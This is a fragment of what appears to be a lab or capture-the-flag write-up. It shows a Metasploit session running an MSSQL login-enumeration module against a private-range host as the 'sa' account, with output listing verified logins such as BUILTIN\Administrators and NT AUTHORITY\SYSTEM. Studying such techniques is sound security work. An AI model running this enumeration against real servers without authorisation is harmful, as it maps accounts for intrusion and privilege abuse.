 rhosts => 10.0.10.12
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > run
[*] Running module against 10.0.10.12
[*] 10.0.10.12:1433 - Attempting to connect to the database server at 10.0.10.12:1433 as sa...
[+] 10.0.10.12:1433 - Connected.
[*] 10.0.10.12:1433 - Checking if sa has the sysadmin role...
[+] 10.0.10.12:1433 - sa is a sysadmin.
[*] 10.0.10.12:1433 - Setup to fuzz 300 SQL Server logins.
[*] 10.0.10.12:1433 - Enumerating logins...
[+] 10.0.10.12:1433 - 29 initial SQL Server logins were found.
[*] 10.0.10.12:1433 - Verifying the SQL Server logins...
[+] 10.0.10.12:1433 - 9 SQL Server logins were verified:
[*] 10.0.10.12:1433 -  - ##MS_SQLAuthenticatorCertificate##
[*] 10.0.10.12:1433 -  - ##MS_SQLReplicationSigningCertificate##
[*] 10.0.10.12:1433 -  - ##MS_SQLResourceSigningCertificate##
[*] 10.0.10.12:1433 -  - ADMINISTRATOR\SQLServer2005MSSQLUser$ADMINISTRATOR$SQLEXPRESS
[*] 10.0.10.12:1433 -  - BUILTIN\Administrators
[*] 10.0.10.12:1433 -  - BUILTIN\Users
[*] 10.0.10.12:1433 -  - Harry
[*] 10.0.10.12:1433 -  - NT AUTHORITY\SYSTEM
[*] 10.0.10.12:1433 -  - sa
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >